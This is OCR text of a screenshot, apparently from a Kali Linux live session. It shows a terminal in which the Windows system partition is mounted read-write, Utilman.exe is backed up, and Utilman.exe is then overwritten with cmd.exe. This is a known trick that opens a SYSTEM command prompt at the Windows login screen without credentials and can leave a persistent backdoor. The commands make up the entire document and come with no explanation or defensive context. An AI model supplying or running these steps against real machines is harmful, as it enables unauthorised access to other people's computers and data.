 Applications Places Terminal Mon 20:32 1
root@kali: /
File Edit View Search Terminal Help
root@kali:/# lsblk
NAME   MAJ:MIN RM  SIZE RO TYPE MOUNTPOINT
loop0    7:0    0    3G  1 loop /usr/lib/live/mount/rootfs/filesystem.squashfs
sda      8:0    0   13G  0 disk
├─sda1   8:1    0  500M  0 part
└─sda2   8:2    0 12.5G  0 part
sr0     11:0    1  3.3G  0 rom  /run/live/medium
root@kali:/# mount -o rw /dev/sda2 /mnt/
root@kali:/# cp /mnt/Windows/System32/{Utilman.exe,Utilman.exe.backup}
root@kali:/# cp /mnt/Windows/System32/{cmd,Utilman}.exe
root@kali:/# umount /mnt
root@kali:/#